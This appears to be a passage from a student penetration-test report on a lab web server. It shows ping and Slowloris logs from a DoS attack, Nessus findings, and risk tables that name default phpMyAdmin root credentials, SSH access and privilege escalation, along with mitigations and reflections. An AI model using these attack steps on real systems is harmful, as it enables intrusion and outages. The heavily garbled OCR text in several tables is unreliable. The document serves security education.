| 64 bytes from 192.168.1.171: icmp_seq=25 ttl=63 time=14.7 ms      | Intervente version second second red-up the neuron                                                                                                    |
| 64 bytes from 192.168.1.171: icmp_seq=26 ttl=63 time=14.6 ms      | Line is again the second company free started in the                                                                                                    |
| 64 bytes from 192.168.1.171: icmp_seq=27 ttl=63 time=14.7 ms      | True result in the second second seco |
| 64 bytes from 192.168.1.171: icmp_seq=28 ttl=63 time=15.8 ms      | The result is said and the second of the second                                                                                                    |
| 64 bytes from 192.168.1.171: icmp_seq=29 ttl=63 time=14.3 ms      | [3d-13-3d3 3355 11 Sunding Aceptative header                                                                                                    |
| 64 bytes from 192.168.1.171: icmp_seq=30 ttl=63 time=15.3 ms      | 12d-12-2ddd 22555591 Swinding kwan-2                                                                                                    |
| 64 bytes from 192.168.1.171: icmp_seq=31 ttl=63 time=15.9 ms      | Tod-12-2020 225560141 Sunding Koun-2                                                                                                    |
| ^c                                                                | 12d-12-2d2d 22*56/201 Sunding keep-ative dealer.                                                                                                    |
| 192.168.1.171 ping statistics                                     | 12d-12-2d2d 22:5k:LL1 Sunding keep atave dealer                                                                                                    |
| 31 packets transmitted, 31 received, 0% packet loss, time 30448ms | The restrict and restrict a support of the sector of the sector of the s |
| rtt min/avg/max/mdev = 14.247/16.396/46.178/5.561 ms              |                                                                                                    |

The image reveals before running Slowloris Dos Attack on the target machine, the MS response is Average.

| - |             |           |          |            |         |        |        |     |  |
|---|-------------|-----------|----------|------------|---------|--------|--------|-----|--|
|   | [19-12-2020 | 11:01:44] | Creating | g sockets  |         |        |        |     |  |
|   | [19-12-2020 | 11:01:49] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:02:04] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:02:19] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:02:34] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:02:49] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:03:04] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:03:19] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:03:34] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:03:49] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:04:04] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:04:19] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:04:34] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:04:49] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:05:04] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:05:19] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:05:34] | Sending  | keep-alive | headers | Socket | count: | 150 |  |
|   | [19-12-2020 | 11:05:49] | Sending  | keep-alive | headers | Socket | count: | 150 |  |

The image reveals Slowloris is sending keep-alive headers to the target machine 192.168.1.171.

| └ <b>\$</b> ping 1       | 192.168.1.171                                                                                                    |                  |
|--------------------------|----------------------------------------------------------------------------------------------------|------------------|
| PING 192.1<br>64 bytes   | 168.1.1/1 (192.168.1.1/1) 56(84) bytes of data.<br>from 192.168.1.171: icmp_seq=1 ttl=63 time=926 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=3 ttl=63 time=951 ms                                                                                                    |                  |
| 64 bytes<br>64 bytes     | rom 192.168.1.1/1: 1cmp_seq=8 ttl=63 time=1509 ms<br>from 192.168.1.171: icmp seα=10 ttl=63 time=975 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=13 ttl=63 time=664 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=33 ttl=63 time=1199 ms<br>from 192 168 1 171: icmp_seq=47 ttl=63 time=970 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=48 ttl=63 time=846 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=50 ttl=63 time=528 ms (1996) (1996)                                                                                                    |                  |
| 64 bytes 1               | from 192.108.1.1/1. 1cmp_seq=55 ttt=63 time=465 ms<br>from 192.168.1.171: icmp seq=56 ttt=63 time=473 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=59 ttl=63 time=514 ms                                                                                                    |                  |
| 64 bytes<br>64 bytes     | trom 192.168.1.171: 1cmp_seq=66 ttl=63 time=659 ms<br>from 192.168.1.171: icmp_seq=69 ttl=63 time=589 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=70 ttl=63 time=563 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=71 ttl=63 time=563 ms<br>from 192.168.1.171: icmp_seq=72 ttl=63 time=825 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=74 ttl=63 time=902 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=76 ttl=63 time=678 ms                                                                                                    |                  |
| 64 bytes<br>64 bytes     | from 192.168.1.1/1: 1cmp_seq=// ttl=63 time=80/ ms<br>from 192.168.1.171: icmp seq=78 ttl=63 time=661 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=79 ttl=63 time=586 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=80 ttl=63 time=717 ms<br>from 192 168 1 171: icmp_seq=81 ttl=63 time=597 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=83 ttl=63 time=482 ms                                                                                                    |                  |
| 64 bytes                 | from 192.168.1.171: icmp_seq=85 ttl=63 time=831 ms                                                                                                    |                  |
| 64 bytes                 | from 192.108.1.1/1: 1cmp_seq=07 ttl=03 time=710 ms<br>from 192.168.1.171: icmp_seq=92 ttl=63 time=851 ms                                                                                                    |                  |
| ^cackets                 | received, 100% packet loss                                                                                                    |                  |
| 192.10<br>94 nackets     | 58.1.171 ping statistics<br>s transmitted. 28 received. 70.2128% packet loss. time 94441ms                                                                                                    |                  |
| rtt min/a                | vg/max/mdev = 465.378/751.693/1509.297/232.775 ms, pipe 2                                                                                                    |                  |
| 2.168.1.17<br>.16(kalia) | l<br>dr⊛kali)-[√]set. 28 headers + 0 data bytes                                                                                                    |                  |
| s to be                  |                                                                                                    |                  |
| _                        |                                                                                                    |                  |
| The image                | e reveals after running Slowloris Dos Attack on the target IP address, the MS respon                                                                                                    | ise is extremely |
|                          |                                                                                                    |                  |
| high.                    |                                                                                                    |                  |
| high.                    |                                                                                                    | k                |
| high.                    |                                                                                                    | k                |
| high.                    |                                                                                                    | k                |
| high.                    | Anthonyc.co.ul                                                                                                    | k                |
| high.                    | Anthonyc.co.ul                                                                                                    |                  |
| high.                    | Anthonyc.co.ul                                                                                                    | k                |
| high.                    | Anthonyc.co.ul                                                                                                    | k                |
| high.                    | Anthonyc.cou                                                                                                    | k                |
| high.                    | Anthonyc coul                                                                                                    | k                |
| high.                    | This site can't be reached                                                                                                    |                  |
| high.                    | This site can't be reached                                                                                                    |                  |
| high.                    | This site can't be reached                                                                                                    |                  |
| high.                    | This site can't be reached<br>192.168.1.171 took too long to respond.                                                                                                    |                  |
| high.                    | This site can't be reached<br>192.168.1.171 took too long to respond.                                                                                                    |                  |
| high.                    | This site can't be reached<br>192.168.1.171 took too long to respond.<br>Try:                                                                                                    |                  |
| high.                    | This site can't be reached<br>192.168.1.171 took too long to respond.<br>Try:<br>• Checking the connection                                                                                                    |                  |
| high.                    | This site can't be reached 192.168.1.171 took too long to respond. Try: <ul> <li>Checking the connection</li> <li>Checking the proxy and the firewall</li> </ul>                                                                                                    |                  |
| high.                    | Checking the proxy and the firewall<br>Running Windows Network Diagnostics                                                                                                    |                  |
| high.                    | Control of the connection<br>Control of the connection<br>Control of the connection<br>Control of the connection<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall<br>Control of the proxy and the firewall                                                                                                    |                  |
| high.                    | Control of the second definition of the second definition of the second                                                                                                    |                  |
| high.                    | Control  Control  Co                                                                                                    |                  |
| high.                    | Anthonyc cour<br>Ciw<br>This site can't be reached<br>192.168.1.171 took too long to respond.<br>Try:<br>• Checking the connection<br>• Checking the proxy and the firewall<br>• Running Windows Network Diagnostics                                                                                                    |                  |
| high.                    | Continent of the second of the second of the                                                                                                    |                  |
| high.                    | Control<br>Control<br>Con |                  |
| high.                    | Control of the second of the second of the s                                                                                                    | Details          |
| high.                    | Continuation of the second of the second of                                                                                                    | Details          |

As a result, after attempting to access the web server of 192.168.1.171. It became unresponsive after running the Dos Attack.

| 1528 34.419908 | 62.232.253.146 | 192.168.5.16 | ESP | 302 ESP (SPI=0xa5d8e0c0) |
|----------------|----------------|--------------|-----|--------------------------|
| 1536 34.627657 | 62.232.253.146 | 192.168.5.16 | ESP | 174 ESP (SPI=0xa5d8e0c0) |
| 1543 34.836187 | 62.232.253.146 | 192.168.5.16 | ESP | 174 ESP (SPI=0xa5d8e0c0) |
| 1547 34.892083 | 62.232.253.146 | 192.168.5.16 | ESP | 302 ESP (SPI=0xa5d8e0c0) |
| 1571 35.395694 | 62.232.253.146 | 192.168.5.16 | ESP | 190 ESP (SPI=0xa5d8e0c0) |
| 1572 35.397595 | 62.232.253.146 | 192.168.5.16 | ESP | 190 ESP (SPI=0xa5d8e0c0) |
| 1573 35.397595 | 62.232.253.146 | 192.168.5.16 | ESP | 190 ESP (SPI=0xa5d8e0c0) |
| 1574 35.397595 | 62.232.253.146 | 192.168.5.16 | ESP | 190 ESP (SPI=0xa5d8e0c0) |
| 1575 35.397595 | 62.232.253.146 | 192.168.5.16 | ESP | 190 ESP (SPI=0xa5d8e0c0) |
| 1576 35.397595 | 62.232.253.146 | 192.168.5.16 | ESP | 190 ESP (SPI=0xa5d8e0c0) |
| 1578 35.419752 | 62.232.253.146 | 192.168.5.16 | ESP | 302 ESP (SPI=0xa5d8e0c0) |
|                |                |              |     |                          |

The image reveals Wireshark capturing the Dos Attack and shows the length of each packet, source and destination.



### 3.0 Vulnerability Mitigation

This part of the report involves the mitigation of each exploitation revealed in this previous section. This section also provides information about the vulnerabilities using the Nessus report, and from research, detailing the risk associated with them and how each of them could be mitigated.

| ID | Risk description                                                                                                    | Likelihood of<br>the risk<br>occurring | Impact if the risk occurs | Severity<br>Rating based on<br>impact &<br>Likelihood | Risks associated                                                                                                    | Mitigating action<br>Action to mitigate the<br>risk e.g. reduce the<br>likelihood                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|----------------------------------------|---------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 1  | An attack would<br>likely need to be<br>conducted using the<br>DIRB scan which<br>comes pre-installed<br>with Kali-Linux.<br>Additionally, it<br>would take Web<br>Directory browsing<br>in<br>192.168.1.171/true/<br>to gain the user<br>credentials. | Medium                                 | High                      |                                                       | Impact could<br>include disclosure<br>of user credentials.<br>Additionally, the<br>/true/ directory<br>reveals the Apache<br>version and<br>server/port status<br>information which<br>could potentially<br>be used to exploit<br>further<br>vulnerabilities. | Configure the site<br>and webserver<br>properly and secure<br>with access controls.<br>Recommended:<br>To provide extra<br>security to prevent<br>the DIRB scan<br>revealing hidden web<br>directories, it is<br>suggested to<br>download Fali2ban.<br>This is an intrusion<br>prevention software<br>which protects<br>systems from brute<br>force attacks and can<br>also be configured to<br>temporarily ban<br>remote IP address if<br>it generates too<br>many 404 web<br>requests. |

### 3.1 Mitigating Action: Web Directory Browsing Hidden Web Path 1

### My Basic Network Scan / Plugin #34460

|                                 | vuinerabilities 29        | Remediations 3             | HISTORY 1          |                      |                        |                           |
|---------------------------------|---------------------------|----------------------------|--------------------|----------------------|------------------------|---------------------------|
| HIGH                            | Insupported Web           | Server Detection           |                    |                      |                        |                           |
| escription                      |                           |                            |                    |                      |                        |                           |
| ccording to its v               | rersion, the remote web s | erver is obsolete and no l | onger maintained   | by its vendor or pro | ovider.                |                           |
| ack of su <mark>ppo</mark> rt i | mplies that no new secur  | ity patches for the produc | t will be released | by the vendor. As a  | result, it may contain | security vulnerabilities. |
|                                 |                           |                            |                    |                      |                        |                           |
| Solution                        |                           |                            |                    |                      |                        |                           |

| Output                |                                                                         |  |
|-----------------------|-------------------------------------------------------------------------|--|
| Product<br>Server res | : Apache 1.x<br>ponse header : Apache/1.3.37 (Unix) PHP/4.4.4           |  |
| Additional            | information : http://archive.apache.org/dist/httpd/Announcement1.3.html |  |
| Port A                | Hosts                                                                   |  |
| 80 / tcp / www        | 192.168.1.171                                                           |  |
|                       |                                                                         |  |

The image is from the Nessus report and reveals another solution to prevent this from happening again. The solution is to remove the webserver and to upgrade to a more recent version which is currently supported.



FALI2BAN, The Intrusion prevention software to prevent future attacks from web directory intrusion. The reference is provided within the references section of this project report.

| 3.2 | Mitigating Action: Web Directory B | rowsing Hidden web path 2 |
|-----|------------------------------------|---------------------------|
|     |                                    |                           |

| ID Risk o                                                             | description                                                                                                    | Likelihood of<br>the risk<br>occurring | Impact if<br>the risk<br>occurs | Severity<br>Rating based<br>on impact &<br>Likelihood | Risks associated                                                                                                    | Mitigating action<br>Action to mitigate<br>the risk e.g. reduce<br>the likelihood                                                                                                    |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|---------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 2 An at<br>to be<br>DIRB<br>instal<br>Addit<br>Web<br>192.1<br>to acc | ttack would likely need<br>conducted using the<br>scan which comes pre-<br>lled with Kali-Linux.<br>tionally, it would take<br>Directory browsing in<br>168.1.171/phpmyadmin/<br>cess the phpmyadmin | Medium                                 | High                            | High                                                  | Impact could<br>include exploiting<br>many vulnerabilities<br>once logged in as<br>the root user using<br>the default<br>credentials as<br>follows:                                                                                                    | Change the user<br>credentials<br>immediately. The<br>current credentials<br>are using the<br>default user login<br>details.<br>Additionally, a                                                                                                    |
| login                                                                 | a, which presents the page.                                                                                                    |                                        |                                 | onyc.                                                 | username: root<br>Password: blank<br>With that said, once<br>logged in as the<br>root user, it will<br>allow the root user<br>to gain full access of<br>the webserver and<br>implement any<br>changes.<br>Furthermore, once<br>logged in, we were<br>able to import files<br>which could<br>potentially be<br>malicious to any<br>users that clicks the<br>file, potentially<br>causing further<br>vulnerabilities to be<br>exploited by a<br>Blackhat hacker. | simple Google<br>search reveals the<br>login credentials<br>to access the<br>phpMyAdmin<br>panel.<br>Recommended:<br>Avoid using<br>common word<br>phases for a<br>password or<br>hidden web<br>directories as DIRB<br>scan uses a<br>common word<br>dictionary to<br>reveal any<br>matches. It is<br>suggested to use a<br>combination of<br>password<br>manager and<br>random password<br>generator. |

#### My Basic Network Scan

| < Back to My Scans                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Hosts 1 Vulnerabilities 29 Remediations 3 History 1                                                                                                    |
| Search Actions Q 3 Actions                                                                                                    |
| Action                                                                                                    |
| PHP < 5.3.12 / 5.4.2 CGI Query String Code Execution: Upgrade to PHP version 5.3.12 / 5.4.2 or later. A 'mod_rewrite' workaround is available as well.                                                                         |
| Apache HTTP Server 403 Error Page UTF-7 Encoded XSS: Upgrade to Apache HTTP Server 2.2.8 / 2.0.63 / 1.3.41 or later. These versions use a default configuration setting that prevents exploitation in vulnerable web browsers. |
|                                                                                                    |

Samba Badlock Vulnerability: Upgrade to Samba version 4.2.11 / 4.3.8 / 4.4.2 or later.

The image reveals another remediation regarding PHP, which clearly suggests upgrading to PHP version 5.3.12/5.4.2 or later. It recommends installing a 'mod\_rewrite' workaround which is also available to prevent further exploitations.



### 3.3 Mitigating Action: File Access Permissions

|    |                                                                                                    |                                        |                                 |                                                       | 1                                                                                                    |                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|----------------------------------------|---------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ID | Risk description                                                                                                    | Likelihood of<br>the risk<br>occurring | Impact if<br>the risk<br>occurs | Severity<br>Rating based<br>on impact &<br>Likelihood | Risks associated                                                                                                    | Mitigating action<br>Action to mitigate the<br>risk e.g. reduce the<br>likelihood                                                                                                    |
| 3  | An attack would most likely<br>occur after gaining the<br>credentials from the web<br>directories mentioned<br>previously.<br>The attack would require the<br>user credentials to use it to<br>to gain remote access on<br>port 22 using SSH.<br>After login as one of the<br>users from the user<br>credentials folder, it will<br>allow the user to view other<br>contents of other users<br>without any restrictions. | Low                                    | Medium                          | Medium                                                | Once logged in as<br>Samwise, able to<br>view all other user<br>contents and<br>browse the target<br>system.<br>No Permissions are<br>set on the target<br>system, which<br>allows any user to<br>access or view any<br>file. | Change the Directory<br>permissions in Linux<br>for the users by using<br>chmod option.<br>Additionally, by<br>putting users in<br>specific groups then<br>using 'chgrp<br>(groupname)<br>(foldername)' will<br>mitigate the risk<br>completely.<br><b>Recommended:</b><br>Furthermore, Close<br>port 22 to prevent<br>SSH remote access<br>being performed on<br>the system.<br><b>WARNING:</b><br>Leaving port 22 open<br>will allow Blackhat<br>hackers to bypass the<br>firewall. |

### 3.4 Mitigating Action: Privilege Escalation using SearchSploit and SSH

|    |                                                                                                    | -                                      | -                               |                                                       |                                                                                                    |                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|----------------------------------------|---------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ID | Risk description                                                                                                    | Likelihood of<br>the risk<br>occurring | Impact if<br>the risk<br>occurs | Severity<br>Rating based<br>on impact &<br>Likelihood | Risks associated                                                                                                    | Mitigating action<br>Action to mitigate the<br>risk e.g. reduce the<br>likelihood                                                                                                    |
| 4  | Privilege Escalation exploit<br>could most likely occur after<br>revealing the version of the<br>OS on the target machine.<br>Once the target OS has been<br>identified, it could be said<br>that SearchSploit, an exploit<br>database, could be used to<br>search for a Privilege<br>Escalation exploit specified                                                                           | Medium                                 | High                            | High                                                  | The impact of this<br>exploitation could<br>be critical.<br>After executing the<br>exploit file, the user<br>will have root<br>access.<br>As the root user, it<br>will allow to edit | Upgrade the Linux OS<br>to a more recent<br>version which is<br>currently supported<br>by the developers.<br>This will enable<br>patches in the form<br>of updates to be<br>applied to the target<br>machine to prevent                                                                                                    |
|    | Escalation exploit specified<br>for the OS version of the<br>target machine.<br>Once the exploit has been<br>identified and matched, the<br>exploit could then be<br>transferred onto the target<br>machine on port 22 using<br>SSH remote access.<br>Once the exploit has been<br>transferred onto the target<br>machine, it is required to<br>execute the file to gain root<br>privileges. |                                        |                                 | onyc                                                  | will allow to edit<br>any files, change the<br>system however<br>desired, provide<br>and remove<br>permissions to<br>other user accounts.                                            | exploits from being<br>executed in the<br>future.<br>Recommended:<br>Download Anti-virus<br>software and firewall<br>to prevent further<br>attacks from<br>unknown incoming<br>traffic. It is suggested<br>to use Kaspersky<br>Total Security 2020<br>as it includes a<br>vulnerability scanner<br>and password<br>manager.<br>Close unused ports<br>and limit file access.<br>Furthermore, port 22 |
|    |                                                                                                    |                                        |                                 |                                                       |                                                                                                    | is currently open and<br>it is suggested to<br>close this port to<br>prevent exploits<br>being transferred<br>onto the target<br>machine.                                                                                                    |

| 3.5 | Mitigating Action: Dos Attack using Slowloris.py |
|-----|--------------------------------------------------|
|-----|--------------------------------------------------|

| ID | Risk description                                                                                     | Likelihood<br>of the risk<br>occurring | Impact<br>if the<br>risk<br>occurs | Severity<br>Rating<br>based on<br>impact &<br>Likelihood | Risks<br>associated                                                                                                    | Mitigating action<br>Action to mitigate the<br>risk e.g. reduce the<br>likelihood                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|----------------------------------------|------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 5  | A Denial-of-<br>Service(DoS) was<br>deployed to<br>shutdown the<br>network of the<br>target machine. | Medium                                 | High                               | High                                                     | The DoS<br>attack worked<br>successfully<br>and managed<br>to flood the<br>target with<br>traffic, by                                                    | To prevent further<br>DoS attacks, specify<br>an IP range that can<br>access the network.<br>Implement Rate<br>Limiting, which is                                                                                                    |
|    | The DoS attack was<br>accomplished<br>using Slowloris<br>Python script.                              |                                        |                                    | hor                                                      | overwhelming<br>the network<br>with loaded<br>packets and<br>socket-<br>headers.<br>As a result,<br>the target<br>machine is no<br>longer<br>responsive. | good practice of<br>limiting the amount<br>of traffic available to<br>a specific Network.<br>This will help mitigate<br>the chances of<br>preventing Dos<br>attacks in the future.<br><b>Recommended:</b><br>To further prevent<br>another DoS attack, it<br>is suggested to<br>choose a DDoS<br>mitigation service<br>such as<br>activereach.net,<br>which continuously<br>monitors traffic and<br>keep logs. |
|    |                                                                                                    |                                        |                                    |                                                          |                                                                                                    |                                                                                                    |

### 4.0 Conclusions

In conclusion, the five exploitations that were carried out did not all work as expected. For example, in one instance during the web exploitation, it consisted of a lot of trial and error. Eventually, after deploying the DIRB scan, it could be said it further progressed the exploitation work and it was much easier to exploit the rest of the exploitation attacks, discussed previously. Furthermore, regarding the mitigating actions, it could be said that the mitigation methods suggested, will completely mitigate all the risks found as part of this Pen Test project report.

### 5.0 Overall Conclusions and Reflections

Overall, the tasks that were carried out in this report has provided good insight into Penetration Testing.

What I have learned from this whole experience is how to conduct a Penetration test. I have also learned how to develop a Standard Operating Procedure and an Attack tree prior to the Pen test being carried out within this report. In this process, I have learned the stages that a pen test goes through, what each stage involves and what tools are used. For example, the Scanning and Enumeration phase was a good insight using different tools for gathering information. The task consisted of Gathering Information on the target machine using Nmap with different parameters. Additionally, Scanning and Enumeration was insightful to using different tools such as DIRB which revealed the first major exploitation.

Next, a vulnerability scan had been carried out on the target IP using Nessus, which exposed many vulnerabilities to being potentially exploited. This provided good insight to using a vulnerability software tool, as well as conducting my own research by referring to the Nmap scan results and using search engines. Lastly, the Exploitation and Mitigation phases provided such good insight to how vulnerabilities are exposed, but also how to mitigate them to prevent further attacks.

In conclusion, I believe I have further developed my current knowledge, and I am now able to better analyse problems carefully and sufficiently finding the problems to the solutions. Therefore, I understand the importance of being able to adapt in a technological field that is changing daily and will be very beneficial to my future working within the Cyber Security Industry.

